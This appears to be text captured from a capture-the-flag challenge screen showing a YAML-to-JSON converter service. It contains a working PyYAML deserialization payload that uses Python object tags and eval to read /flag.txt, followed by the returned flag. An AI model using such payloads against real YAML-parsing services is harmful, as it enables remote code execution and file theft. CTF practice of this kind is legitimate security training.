 challenge.ctf.games:31355
90%
Y2J: Convert YAML to JSON
With this free online service, you can easily convert your YAML syntax to JSON!
!!python/object/new:tuple [!!python/object/new:map [!!python/name:eval , [
    "open('/flag.txt','r').read()"
]]]
Convert
[
    "flag{b20870a1955ac22377045e3b2dcb832a}\n"
]